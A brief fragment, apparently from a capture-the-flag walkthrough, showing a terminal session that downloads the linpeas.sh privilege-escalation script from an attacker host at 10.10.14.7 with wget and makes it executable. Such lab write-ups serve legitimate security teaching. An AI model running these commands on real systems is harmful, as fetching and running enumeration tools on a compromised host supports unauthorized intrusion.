 $ wget http://10.10.14.7/linpeas.sh
wget http://10.10.14.7/linpeas.sh
--2021-07-01 21:54:06--  http://10.10.14.7/linpeas.sh
Connecting to 10.10.14.7:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 462687 (452K) [text/x-sh]
Saving to: 'linpeas.sh'
100%[======================================>] 462,687      183KB/s   in 2.5s
2021-07-01 21:54:08 (183 KB/s) - 'linpeas.sh' saved [462687/462687]
$ chmod +x linpeas.sh
chmod +x linpeas.sh
$